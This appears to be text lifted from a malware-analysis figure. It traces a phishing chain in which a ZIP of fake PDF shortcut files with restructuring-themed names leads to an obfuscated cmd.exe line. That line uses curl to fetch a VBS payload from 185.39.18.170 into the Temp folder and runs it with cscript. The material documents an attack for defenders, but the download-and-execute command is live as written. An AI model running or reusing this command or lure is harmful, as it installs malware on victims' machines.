 Command: /c hm3 || EChO hm3 & PIN"G" hm3 || cURl h"t"t"p":"//"1"85.39".1"8".17"0"/m"/d"2"J" -o
C:\Users\<USER>\AppData\Local\Temp\hm3.vbs & PIN"G" -n 4 hm3 || c"sCR"i"Pt"
C:\Users\<USER>\AppData\Local\Temp\hm3.vbs & e"XI"t 'HInLEG=OcCQmmcm
PIN"G" hm3
explorer.exe
cmd.exe
PING.EXE
PIN"G" -n 4 hm3
WinRAR.exe
PING.EXE
hm3
Downloaded File: Significant company changes
September.zip
Dropped LNK files:
• Company_Transformations.pdf.lnk
• Revamped_Organizational_Structure.pdf.lnk
• Position_Guidelines.pdf.lnk
• Fresh_Mission_and_Core_Values.pdf.lnk
• Employees_Affected_by_Transition.pdf.lnk
c"sCR"i"Pt"
C:\Users\<USER>\AppData\Local\Temp\hm3.vbs
cscript.exe
Payload Server
curl.exe
185.39.18.170:80
cURl h"t"t"p":"//"1"85.39".1"8".17"0"/m"/d"2"J" -o
C:\Users\<USER>\AppData\Local\Temp\hm3.vbs
hm3.vbs